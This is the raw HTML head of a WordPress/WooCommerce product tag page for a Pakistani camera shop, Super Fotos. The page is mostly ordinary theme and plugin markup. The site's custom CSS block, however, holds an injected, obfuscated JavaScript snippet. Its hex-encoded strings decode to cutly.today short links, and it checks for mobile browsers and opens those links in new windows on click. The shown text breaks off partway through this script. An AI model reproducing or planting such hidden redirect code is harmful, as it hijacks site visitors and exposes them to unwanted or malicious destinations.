

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.superfotos.pk/product-tag/dji-audio-accessories/
body_size: 26307
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.superfotos.pk/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/html5.js"></script>
	<![endif]-->
	<title>DJI Audio Accessories &#8211; Super Fotos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; Feed" href="https://www.superfotos.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; Comments Feed" href="https://www.superfotos.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; DJI Audio Accessories Tag Feed" href="https://www.superfotos.pk/product-tag/dji-audio-accessories/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.superfotos.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.superfotos.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=5.1.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tmls-testimonials-css' href='https://www.superfotos.pk/wp-content/plugins/our-testimonials/css/testimonials.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpex-style-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/css/responsive.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-font-awesome-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/our-testimonials/js/jquery.carouFredSel-6.2.1.js?ver=6.5.2" id="tmls-carouFredSel-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/our-testimonials/js/testimonials.js?ver=6.5.2" id="tmls-testimonials-js-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.superfotos.pk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.superfotos.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 8.5.4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.fa {
	color: #FFCB0A;
}

.current-deal-zone span {
	display:none;
}


.home-layout {
	padding-top: 110px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x79\x4f\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x68\x6a\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x4d\x44\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6f\x74\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x47\x64\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x69\x54\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x6d\x69\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x45\x5a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x64\x6c\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x72\x75\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 